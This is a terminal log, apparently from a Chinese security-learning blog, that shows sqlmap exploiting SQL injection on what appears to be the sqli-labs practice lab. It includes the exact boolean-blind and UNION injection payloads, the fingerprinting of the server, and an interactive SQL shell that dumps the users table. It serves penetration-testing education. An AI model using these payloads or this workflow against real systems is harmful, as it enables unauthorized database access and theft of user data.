 root@kali:/# sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --sql-shell
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
[*] starting at 10:35:30
[10:35:30] [INFO] resuming back-end DBMS 'mysql'
[10:35:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 3709=3709 AND 'zFiy'='zFiy
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-6948' UNION ALL SELECT NULL,NULL,CONCAT(0x71787a7871,0x65774d6e495a6d7564555676624f744d756658536d75597a734f44454f677251
5a565a424d6d6d47,0x7171717671)-- osdE
---
[10:35:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5
[10:35:30] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select * from users 这里注意不要分号
[10:35:50] [INFO] fetching SQL SELECT statement query output: 'select * from users'
谢公子学安全
https://blog.csdn.net/qq_36119192